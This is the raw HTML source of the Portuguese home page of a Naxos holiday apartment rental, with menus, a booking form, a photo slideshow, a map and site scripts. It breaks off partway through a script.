

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naxos-summer-dream.com/pt
body_size: 6190
content:
<!doctype html>
<html  lang="pt"   >
	<head>
		    <meta charset="utf-8">
			
						<meta u-time='1.1061420440674' />			<meta hgcom-site='' />
			
			<meta ie11-meta="0" />
			<meta re-meta="91ee1d31084f3492bc18724c5431945f%[base64]" />
			<meta utc-time="Thursday, 29-Jan-26 12:11:26 UTC" />
			<meta page-lan='pt' />
						
			<meta http-equiv="X-UA-Compatible" content="IE=edge">
			<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
			
			<meta name="author" content="Summer Dream I">
						<title></title>
			
						<meta name="robots" content="index, follow" />
			
																		<script>var cms={};var wpConfig = ["0a105z0a115z0a77z0a111z0a98z0a105z0a108z0a101z","0a105z0a115z0a84z0a97z0a98z0a108z0a101z0a116z","0a105z0a115z0a68z0a101z0a115z0a107z0a116z0a111z0a112z","0a99z0a111z0a117z0a110z0a116z0a114z0a121z","0a99z0a111z0a117z0a110z0a116z0a114z0a121z0a67z0a111z0a100z0a101z","0a99z0a117z0a114z0a76z0a97z0a110z0a67z0a111z0a100z0a101z","0a100z0a101z0a102z0a97z0a117z0a108z0a116z0a76z0a97z0a110z0a67z0a111z0a100z0a101z","0a99z0a117z0a114z0a76z0a97z0a110z0a73z0a100z","0a99z0a117z0a76z0a97z0a110z0a67z0a111z0a100z0a101z0a73z0a115z0a111z","0a112z0a97z0a103z0a101z0a73z0a100z","0a116z0a101z0a109z0a112z0a108z0a97z0a116z0a101z0a73z0a100z","0a100z0a109z0a110z","0a119z0a99z0a112z0a117z0a105z","0a99z0a118z0a105z0a115z0a112z0a101z0a108z","0a98z0a114z0a111z0a119z0a115z0a101z0a114z0a78z0a97z0a109z0a101z","0a98z0a114z0a111z0a119z0a115z0a101z0a114z0a86z0a101z0a114z0a115z0a105z0a111z0a110z","0a112z0a108z0a97z0a116z0a102z0a111z0a114z0a109z"];</script>
			<script>var wpGlobals = [
				false,false,true,236,'US',
				'pt','',138,'pt',2087,328,'naxos-summer-dream.com',
				'__wcpui','custvispel','Chrome',0.0,'MacOSX'];</script>

			
			<!--<script src="https://assets.hotelcloudcms.com/assets/js/wp-utils.js" type="text/javascript"></script>-->
			<script>
				(function(global,opts,config){
var wpUtils={};
wpUtils.cookie = {exists:function(k){if (!k) { return false; } return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(k).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);},
	remove:function(k,path,dmn){if (!this.exists(k)) { return false; } document.cookie = encodeURIComponent(k) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (dmn ? "; domain=" + dmn : "") + (path ? "; path=" + path : "/"); return true;}};
wpUtils.logout = function(){wpUtils.cookie.remove(wpUtils.wcpui);$(document).trigger('wpUtils.cloggedout');};
config2=['isMobile','isTablet','isDesktop','country','countryCode','curLanCode','defaultLanCode','curLanId','curLanCodeIso','pageId','templateId','dmn','wcpui','cvispel','browserName','browserVersion','platform'];
wpUtils.clogout = function(){var dmn = '.'+wpUtils.dmn;wpUtils.cookie.remove(wpUtils.cvispel,'/',dmn);$(document).trigger('wpUtils.cloggedout');};
wpUtils.addEvent = window.addEventListener?'addEventListener':'attachEvent';wpUtils.addEventPrefix = window.addEventListener ?'':'on';
wpUtils.reload = function(uri){window.location.href = uri;}
var wpUtilsForms = {};wpUtils.loadScript = function(src,sync){var s=document.getElementsByTagName('head')[0];var ss=document.createElement('script');ss.type='text/javascript';
	if(!sync) ss.async=true;
	ss.src= src;s.appendChild(ss);};
	wpUtils.escapeP=function(v){var t='';var vr = v.split('0a');for(var i=0;i<vr.length;i++){var tv = vr[i];tv=tv.replace('z','');tv=String.fromCharCode(tv);t+=tv;}return t.toString();
};
wpUtils.navigationChanged = function(o){window.location.href = o.value;};wpUtils.escape=function(){for(var p=0;p<config.length;p++){var v = config[p]+'';var tmp=wpUtils.escapeP(v);wpUtils[config2[p]]=opts[p];}
};wpUtils.escape();
wpUtils.addEventListener=function(elem,evntName,callback){elem[wpUtils.addEvent](wpUtils.addEventPrefix+evntName,callback);}
global.cms = wpUtils;global.cmsForms = wpUtilsForms;
//console.log(global.cms);
})(this,wpGlobals,wpConfig);
			</script>
			<script>
				function reload_page(){
				if(url)window.location.href=url;return;
				window.location.href = window.location.href;
			}
			function load_script_async(url,issync){
				var script = document.createElement('script');
				script.src = url;
				if(!issync)script.async=true;
				var head = document.head || document.getElementsByTagName('head')[0];
				head.insertBefore(script,head.firstChild);
			}
			</script>
						
						
			<link rel="alternate" hreflang="en" href="/" /><link rel="alternate" hreflang="fr" href="/fr" /><link rel="alternate" hreflang="de" href="/de" /><link rel="alternate" hreflang="el" href="/el" /><link rel="alternate" hreflang="it" href="/it" /><link rel="alternate" hreflang="es" href="/es" /><link rel='stylesheet' href='https://assets.hotelcloudcms.com/assets/fontawesome-pro-5.8/css/all.min.css' /><link rel='stylesheet' href='https://assets.hotelcloudcms.com/assets/jquery-datepicker-themes/lightblue/css/bootstrap-and-theme-and-jqueryui.min.css' /><link rel='stylesheet' type='text/css' href='https://site-assets.hotelcloudcms.com/md/pr/2/3915/r/f3d3ba2e6b6664534f18c28984a317e3a41c97ad.css?q=1' /><link rel='stylesheet' href='https://assets.hotelcloudcms.com/assets/superslides/stylesheets/superslides.css' type='text/css' />			<style type="text/css">
			.mobilemenu{
				-moz-border-radius:0;
				-webkit-border-radius:0;
				-o-border-radius:0;
				border-radius:0;
				border:1px solid white;
				float:left;
				padding:5px 8px 5px 8px;margin-top:20px;margin-left:20px;
				background-color:#000;
			}
			.mobilemenu span.pull-left{padding-left:30px;font-size:14pt;color:white;font-weight:normal;}
			.mobilemenu span.icon-bar{background-color:white;}
			.mobilemenu span.icon-bar-first{margin-top:7px;}
			.mobilerunning{margin-left:10px;}
			.mobilerunning span.pull-left{font-size:11.5pt;}
			.mobilerunning span.icon-bar-first{margin-top:3px;}
			@media(min-width:768px){
				.mobilemenu{
					display:inline-block;
				}
			}
			.mobileclass .mobilemenu{padding:3px 5px 3px 5px;margin-left:5px;}
			.mobileclass .mobilemenu span.pull-left{font-size:11.5pt;padding-left:25px;}
			.mobileclass .mobilemenu span.icon-bar-first{margin-top:2px;}
			.cms-mobile-menu{
				-moz-opacity:0;
				-webkit-opacity:0;
				-o-opacity:0;
				opacity:0;
				filter:alpha(opacity=0);
				-moz-transition:0.5s;
				-webkit-transition:0.5s;
				-o-transition:0.5s;
				transition:.5s;
				background-color:rgba(0,0,0,0.80);
				position:fixed;
				top:0px;right:0px;left:0px;bottom:0px;
				text-align:center;vertical-align:middle;z-index:4;
			}
			.cms-mobile-menu>ul{
				list-style:none;
				padding:0;margin:0;
				display:inline-block;
			}
			.cms-mobile-menu>ul>li{
				display:inline-block;width:100%;
			}
			.cms-mobile-menu>ul>li>a{
				color:white;
				display:inline-block;
				text-align:center;
				font-size:17pt;
				padding:20px;
				width:100%;
			}
			.cms-mobile-menu .mobilerunning>li>a{
				font-size:15pt;
				padding:15px;
			}
			.cms-mobile-menu.hidden{
				 -moz-opacity:0;
				 -webkit-opacity:0;
				 -o-opacity:0;
				 opacity:0;
				 filter:alpha(opacity=0);
				-moz-transition:0.5s;
				-webkit-transition:0.5s;
				-o-transition:0.5s;
				transition:.5s;
			}
			.mobile-menu-close{
				position:absolute;top:20px;left:20px;color:white;
			}
			button.mobile-menu-close{
				 -moz-border-radius:0;
				 -webkit-border-radius:0;
				 -o-border-radius:0;
				 border-radius:0;
				 border:1px solid white;
				float:left;
				padding:5px 9px 5px 9px;
			   font-size:14pt;
			   color:white;
			   background:none;
			}
			.mobileclass button.mobile-menu-close{padding:3px 7px 3px 7px;font-size:12pt;}
		</style><link href='https://assets.hotelcloudcms.com/assets/css/wp-pagescreen.css' type='text/css' rel='stylesheet' /><link rel='stylesheet' type='text/css' screen='all' href='https://fonts.googleapis.com/css?family=Noto+Sans|Open+Sans+Condensed:300&amp;subset=cyrillic,greek' />			
												

						
				</head>
	<body class="">
		
				
				<div   id="main-header-mobile"   class=" visible-xs    "       ><div   id="main-header-mobile-top"   class=" nomargin-children nopadding-children    "       ><div   class="  row   "       ><div class="  pull-left"  >		<button  id="main-menu-mobile-mobile"   class=" pull-left  navbar-toggle navbar-toggle-mobile  mobilemenu     "      data-mobile-menu data-target-id="cms-mobile-menu-632667547e7cd3e0466547863e1207a8c0c0c549" >
			<span class="pull-left" ></span>
			<span class='icon-bar icon-bar-first'></span>
			<span class='icon-bar'></span>
			<span class='icon-bar'></span>
		</button>
		<div class='cms-mobile-menu hidden' data-id='cms-mobile-menu-632667547e7cd3e0466547863e1207a8c0c0c549'><button type='button' class='mobile-menu-close' data-target-id='cms-mobile-menu-632667547e7cd3e0466547863e1207a8c0c0c549'>close x</button><ul  id="main-menu-mobile-mobile"   class=" pull-left    "       ><li   class=" active "  ><a  class=''  href="/pt"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Home</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/pt/naxos-accommodation"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Accommodation</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/pt/members"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Members</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/pt/photo-gallery"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Photos</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/pt/contact"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Contact</span><span class="tip"></span> </a></li></ul></div><div   class=" pull-left  propertycontactdetails   "     >    <ul><li><a href='tel:+306947222388' class='fal fa-mobile-android' >+306947222388</a></li>
    <li><a href="/cdn-cgi/l/email-protection#ff96919990bf919e87908cd28c8a92929a8dd29b8d9a9e92d19c9092" class='fal fa-envelope'><span class="__cf_email__" data-cfemail="f990979f96b9979881968ad48a8c94949c8bd49d8b9c9894d79a9694">[email&#160;protected]</span></a></li></ul></div></div><div class="  pull-right"  ><div  id="main-languages-dropdown-mobile"   class=" pull-right dropdown    "      ><a data-google-event-tracking="" data-google-event-click='1'  data-toggle="dropdown" href="#" id="dropdownlink33"><img src='https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/pt.png' /><span class="caret"></span></a><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownlink33"><li><ul       role="menu"><li class="lang lang-en " data-code="en"><a href="/" class="language-en" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/en.png)'  ></a></li><li class="lang lang-fr " data-code="fr"><a href="/fr" class="language-fr" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/fr.png)'  ></a></li><li class="lang lang-de " data-code="de"><a href="/de" class="language-de" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/de.png)'  ></a></li><li class="lang lang-el " data-code="el"><a href="/el" class="language-el" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/el.png)'  ></a></li><li class="lang lang-it " data-code="it"><a href="/it" class="language-it" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/it.png)'  ></a></li><li class="lang lang-pt  languageactive " data-code="pt"><a href="/pt" class="language-pt" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/pt.png)'  ></a></li><li class="lang lang-es " data-code="es"><a href="/es" class="language-es" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/es.png)'  ></a></li></ul></li></ul></div><a  href="https://naxossummerdream1.cosmicbooker.com"   target="_parent"    class=" btn-book-now pull-right  btn    "      role='button'  data-google-event-tracking="" data-google-event-click='1' ></a></div></div></div><div    class=" text-center    "       ><a href="/pt"  id="main-logo-link"   target="_parent" class=""  ><img src="https://site-media.hotelcloudcms.com/md/pr/2/3915/logo.png"       id="main-logo"        /></a></div></div><header  id="main-header"   class=" hidden-xs    "     ><div         ><div   class="  container   "      ><div   class=" row    "     	  ><div  class="col-md-4   "  >		<button  id="main-menu-mobile"   class=" pull-left  navbar-toggle navbar-toggle-mobile  mobilemenu     "      data-mobile-menu data-target-id="cms-mobile-menu-0ade7c2cf97f75d009975f4d720d1fa6c19f4897" >
			<span class="pull-left" >Menu</span>
			<span class='icon-bar icon-bar-first'></span>
			<span class='icon-bar'></span>
			<span class='icon-bar'></span>
		</button>
		<div class='cms-mobile-menu hidden' data-id='cms-mobile-menu-0ade7c2cf97f75d009975f4d720d1fa6c19f4897'><button type='button' class='mobile-menu-close' data-target-id='cms-mobile-menu-0ade7c2cf97f75d009975f4d720d1fa6c19f4897'>CLOSE</button><ul  id="main-menu-mobile"   class=" pull-left    "       ><li   class=" active "  ><a  class=''  href="/pt"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Home</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/pt/naxos-accommodation"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Accommodation</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/pt/members"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Members</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/pt/photo-gallery"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Photos</span><span class="tip"></span> </a></li><li   ><a  class=''  href="/pt/contact"  target="_self" dir="ltr"    ><span class="background"></span><span class="icon "></span><span class="text ">Contact</span><span class="tip"></span> </a></li></ul></div><div  id="main-languages-dropdown"   class=" pull-left dropdown    "      ><a data-google-event-tracking="" data-google-event-click='1'  data-toggle="dropdown" href="#" id="dropdownlink14">pt<span class="caret"></span></a><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownlink14"><li><ul       role="menu"><li class="lang lang-en " data-code="en"><a href="/" class="language-en" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/en.png)'  ></a></li><li class="lang lang-fr " data-code="fr"><a href="/fr" class="language-fr" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/fr.png)'  ></a></li><li class="lang lang-de " data-code="de"><a href="/de" class="language-de" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/de.png)'  ></a></li><li class="lang lang-el " data-code="el"><a href="/el" class="language-el" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/el.png)'  ></a></li><li class="lang lang-it " data-code="it"><a href="/it" class="language-it" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/it.png)'  ></a></li><li class="lang lang-pt  languageactive " data-code="pt"><a href="/pt" class="language-pt" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/pt.png)'  ></a></li><li class="lang lang-es " data-code="es"><a href="/es" class="language-es" role="menuitem"  style='background-image:url(https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/media/languages/24/es.png)'  ></a></li></ul></li></ul></div><a  href="https://naxossummerdream1.cosmicbooker.com"   target="_parent"    class=" btn-book-now pull-left  btn    "    style="margin-top:18px;;"    role='button'  data-google-event-tracking="" data-google-event-click='1' ></a></div><div  class="col-md-4   "   ><div    class=" text-center    "       ><a href="/pt"  id="main-logo-link"   target="_parent" class=""  ><img src="https://site-media.hotelcloudcms.com/md/pr/2/3915/logo.png"       id="main-logo"        /></a></div></div><div  class="col-md-4    "  ><div   id="main-header-actions"        ><div   class=" pull-right  propertycontactdetails   "     >    <ul>    <li><a href='tel:+306947222388' class='fal fa-mobile-android' >+306947222388</a></li>

    <li><a href="/cdn-cgi/l/email-protection#21484f474e614f40594e520c52544c4c44530c455344404c0f424e4c" class='fal fa-envelope'><span class="__cf_email__" data-cfemail="e0898e868fa08e81988f93cd93958d8d8592cd849285818dce838f8d">[email&#160;protected]</span></a></li></ul></div></div></div></div></div></div></header><div  id="main-pagecontent"   class=" wp-body-content   "       ><div    class=" page-screen page-screen    "    style="position:relative;;"     ><div   class="   superslides jq-superslides slides-container   "      data-effect='fade' data-timeout="5000"><ul class='slides-container' ><li  style="background-color:#000;color:#fff;"><img src="https://site-media.hotelcloudcms.com/md/pr/2/3915/st/1634/18125_f.jpg"   /></li><li  style="background-color:#000;color:#fff;"><img src="https://site-media.hotelcloudcms.com/md/pr/2/3915/st/1634/18126_f.jpg"   /></li><li  style="background-color:#000;color:#fff;"><img src="https://site-media.hotelcloudcms.com/md/pr/2/3915/st/1634/18127_f.jpg"   /></li></ul><nav class="slides-navigation"><a href="#" class="next" style="background-color:#000;color:#fff;">Next</a><a href="#" style="background-color:#000;color:#fff;" class="prev">Previous</a></nav></div><div   id="main-bookingengine-wrapper"        ><div   class="  container   "      ><form data-t='0.1086220741272'  name='wpc-search-engine-form_542'   id='wpc-search-engine-form_542'          data-provider="wow-be" action="https://naxossummerdream1.cosmicbooker.com" data-ebe="0" method="get"  data-onchange-submit="0"      autocomplete="off"  ><input type='hidden' data-param='wpc-min-stay' value="1" /><input type='hidden' data-param='wpc-max-stay' value="31" /><input type='hidden' data-param='wpc-allow-days' value="" /><input type='hidden' data-param='wpc-js-date-format' value="dd M, yy" /><input type='hidden' data-param='wpc-server-date-format' value="yy-mm-dd" /><input type='hidden' data-key='lang' data-param='wpc-lang' value="pt" /><div class="form-group  wpc-search-field    wpc-field-checkin col-md-2 col-sm-6 col-xs-6"><label class="control-label label-before-control" for="checkin">Arrival </label><input  data-months-visible='1'  onkeydown="return false;"  class="form-control" autocomplete="off" data-key="checkin" type='text'  id='checkin'  name="checkin"  data-dateformat="dd MM, yyyy"   data-dateconvert="YYYY-MM-DD"      value=""/></div><div class="form-group  wpc-search-field    wpc-field-checkout col-md-2 col-sm-6 col-xs-6"><label class="control-label label-before-control" for="checkout">Departure </label><input onkeydown="return false;"  class="form-control"  data-key="checkout" type='text'  id='checkout'  name="checkout"  data-dateformat="dd MM, yyyy"   data-dateconvert="YYYY-MM-DD"    data-daysaftercheckin='1'      data-months-visible='1' /></div><div class="form-group  wpc-search-field    wpc-field-rooms col-md-2 col-sm-6 col-xs-6"><label class="control-label label-before-control" for="rooms">Rooms </label><select  data-key="rooms" class="form-control"  id='rooms'  name="rooms"   ><option value="1" selected='selected' >1</option><option value="2"  >2</option><option value="3"  >3</option><option value="4"  >4</option></select></div><div class="form-group  wpc-search-field    wpc-field-persons col-md-2 col-sm-6 col-xs-6"><label class="control-label label-before-control" for="persons">Persons </label><select  data-key="persons" class="form-control"  id='persons'  name="persons"   ><option value="2" selected='selected' >2</option><option value="3"  >3</option><option value="4"  >4</option><option value="5"  >5</option></select></div><div class="form-group  wpc-search-field    wpc-field-currency col-md-2 col-sm-6 col-xs-6"><label class="control-label label-before-control" for="currency">Currency </label><select  class="form-control" data-key="currency"  id='currency'  name="currency" ><option value='AUD'  >Australian dollar</option><option value='CAD'  >Canadian dollar</option><option value='DKK'  >Danish krone</option><option value='EUR' selected='selected' >Euro</option><option value='ILS'  >Israeli new shekel</option><option value='NOK'  >Norwegian krone</option><option value='GBP'  >Pound sterling</option><option value='RUB'  >Russian rouble</option><option value='KRW'  >South Korean won</option><option value='SEK'  >Swedish krona/kronor</option><option value='CHF'  >Swiss franc</option><option value='USD'  >United States dollar</option></select></div><div class="form-group  wpc-search-field    wpc-field-send col-md-2 col-sm-6 col-xs-6"><button class="btn" id="send" data-book-now="send" name="send"  >Check Availability</button></div></form></div></div></div><div    class=" nopadding-children nomargin-children    "     data-scrollview='aboutus'    ><div   class="   row   "       ><div class="  col-md-8 col-sm-6 col-xs-12"  ><div  data-src='https://ohm-eu-center-1.ams3.digitaloceanspaces.com/md/pr/2/3915/st/1635/18128_xm.jpg' data-lazyload    class=" box page-screen    "    style="background-position:center;;"     ></div></div><div class="  col-md-4 col-sm-6 col-xs-12"  ><div    class=" page-screen page-screen    "       ><div    class=" section-wrapper section-wrapper-v    "       ><h1      >Hospitality in the heart of Agios Prokopios, Naxos</h1><div   class=" pad40a    "     ></div><div    class=" text-center    "       ><a  href="/pt/about-summer-dream-i"   target="_parent"    class=" btn-view-more  btn    "      role='button'  data-google-event-tracking="" data-google-event-click='1' ></a></div></div></div></div></div></div><div    class=" nomargin-children nopadding-children    "       ><div   class=" row    "     	  ><div  class="  col-md-6 col-sm-6 col-xs-12"  ><div  data-src='https://ohm-eu-center-1.ams3.digitaloceanspaces.com/md/pr/2/3915/st/1635/18129_xm.jpg' data-lazyload    class=" box page-screen    "       ><div    class=" section-wrapper section-wrapper-v    "       ><div    class=" white-transparent    "       ><h2      >our Apartments</h2><div         ><a  href="/pt/naxos-accommodation"   target="_parent"    class=" btn-view-more  btn    "      role='button'  data-google-event-tracking="" data-google-event-click='1' ></a></div></div></div></div></div><div  class="  hidden"   ><div  data-src='https://ohm-eu-center-1.ams3.cdn.digitaloceanspaces.com/md/pr/2/3816/78725_xm.jpg' data-lazyload    class=" box page-screen    "       ><div    class=" section-wrapper section-wrapper-v    "       ><div    class=" black-transparent    "       ><h2      >our Location</h2><div         ><a  href="/pt/location-athens-greece"   target="_parent"    class=" btn-view-more  btn    "      role='button'  data-google-event-tracking="" data-google-event-click='1' ></a></div></div></div></div></div><div  class="   col-md-6 col-sm-6 col-xs-12"  ><div    class=" page-screen    "       ><div  id="home-google-maps"      ><div   data-lazy='0'   data-draw-circle='0'    data-center-latitude="37.074244" data-center-longitude="25.352144" data-zoom="16" data-map-type="googlemaps" data-gmap-type="roadmap" data-width="100%" data-height="400px" data-scrollwheel='false' style="width:;height:;" data-latitude="37.074244"  data-longitude="25.352144"   data-popup=""></div></div><div    class=" section-wrapper section-wrapper-v    "    style="position:relative;z-index:3;;"     ><div    class=" golden-transparent    "       ><h2      ></h2><div         ><a  href="/pt/contact"   target="_parent"    class=" btn-view-more  btn    "      role='button'  data-google-event-tracking="" data-google-event-click='1' ></a></div><div         ></div></div></div></div></div></div></div></div><footer  id="main-footer"      ><div         ><div   class=" text-center  container   "      ></div></div><div         ><div   class=" text-center  container   "      ><img src="https://site-media.hotelcloudcms.com/md/pr/2/3915/logo.png"       id="main-logo-footer"        /><ul  id="main-menu-footer"        ></ul><div   class=" propertysocial-medium  propertysocial   "     ><ul></ul></div></div></div><div   id="main-footer-copyright"        ><div   class="  container   "      ><p   class=" text-center    "     >© Copyright Summer Dream I</p></div></div></footer>		

		
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/js/jquery-3.4.1.min.js'></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/js/jquery-migrate-3.1.0.min.js'></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/bootstrap-3.2.0/js/bootstrap.min.js'></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/jquery-datepicker-themes/lightblue/js/jquery-ui-1.9.2.custom.min.js'></script>		<script type="text/javascript" src="https://site-assets.hotelcloudcms.com/md/pr/2/3915/r/f1cedce81197d3594a61a527ef2dddd778139afd.js?q=2"></script><script type="text/javascript" src="https://site-assets.hotelcloudcms.com/md/pr/2/3915/r/4a0543f30b7a8fd04469c4f07395a2ee2c590edd.js?q=1"></script>				<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBj7oOwniUaDWeYhWgrTpQ8Dhmt8_OzFq0"></script><script type="text/javascript" src="https://assets.hotelcloudcms.com/assets/js/wp-googlemaps.js?vrsn=3"></script><script type='text/javascript'>
			$('[role=form]').each(function(i,fo){
				$(fo).find('[data-param]').each(function(i,el){
					var paramName = $(el).attr('data-param');
					if($(el).attr('name')==null){
						$(el).attr('name',paramName);
					}
				});
				if($(fo).find('[type=file]').length>0){
					$(fo).attr('enctype','multipart/form-data');
					var dataId = $(fo).attr('data-id');
					$(fo).attr('name',dataId).attr('id',dataId).attr('target',dataId+'_iframe');
					var iframe = $("<iframe src='about:blank' name='"+dataId+"_iframe' style='position:absolute;top:-10000px;left:-10000px;visibility:hidden;border:none;' ></iframe>");
					$('body').append(iframe);
				}
			});
			
			</script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/js/jquery.form.min.js'></script><script src="https://assets.hotelcloudcms.com/assets/js/datepicker-helper.js" type="text/javascript"></script><script src="https://assets.hotelcloudcms.com/assets/js/jquery-ui-datepicker-i18n/trans_pt.js"></script>					<script>
					$("form[data-provider] input[data-dateformat]").each(function(count,elem){
						//console.log(elem);
						$(elem).datepicker('option','monthNames',jq_datepicker_trans.monthNames);
						//$(elem).datepicker('option','monthNamesShort',jq_datepicker_trans.monthNamesShort);
						//$(elem).datepicker('option','dayNames',jq_datepicker_trans.dayNames);
						$(elem).datepicker('option','dayNamesShort',jq_datepicker_trans.dayNamesShort);
						$(elem).datepicker('option','dayNamesMin',jq_datepicker_trans.dayNamesMin);
						$(elem).datepicker('option','closeText',jq_datepicker_trans.closeText);
						$(elem).datepicker('option','nextText',jq_datepicker_trans.nextText);
						$(elem).datepicker('option','prevText',jq_datepicker_trans.prevText);
					});
					</script><script type="text/javascript" src="https://assets.hotelcloudcms.com/assets/js/wow-be.js?v=0.12"></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/jquery.lazy/jquery.lazy.min.js'></script><script type='text/javascript'>$('[data-lazyload]').Lazy();</script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/superslides/jquery.superslides.min.js'></script><script type='text/javascript'>			$('.jq-superslides').each(function(iii,eee){
				var heightfrom = $(eee).attr('data-inherit-height-from');
				if(heightfrom==null || typeof heightfrom=='undefined'){
					heightfrom=window;
				}
				var effect = $(eee).attr('data-effect');
				var myeffect = 'slide';
				if(effect!=null){
					myeffect = effect;
				}
				$(eee).superslides({
					animation:myeffect,
					inherit_height_from:heightfrom,
					play:$(eee).attr('data-timeout')
				})
			});</script><script type='text/javascript'>
			(function(){$('button.mobilemenu').on('click',function(){
    var targetId= $(this).attr('data-target-id');
    var menu = $("[data-id='"+targetId+"']");
    if($(menu).hasClass('hidden')){
        $(menu).removeClass('hidden');
        var ulMenu = $(menu).find('ul:first');
        var ulMenuH = $(ulMenu).height();
        var wheight = $(window).height();
        var top = wheight/2 - ulMenuH/2;
        $(ulMenu).css('padding-top',top);
        $(menu).animate({opacity:1},250);
    }
    $(document).on('keyup',mobilemenuclose_listener);
});
function mobilemenuclose_listener(e){
    if(e.keyCode==27){
        $('button.mobile-menu-close').trigger('click');
    }
}
$('button.mobile-menu-close').on('click',function(){
     var targetId= $(this).attr('data-target-id');
    var menu = $("[data-id='"+targetId+"']");
    if(!$(menu).hasClass('hidden')){
       // $(menu).addClass('hidden');
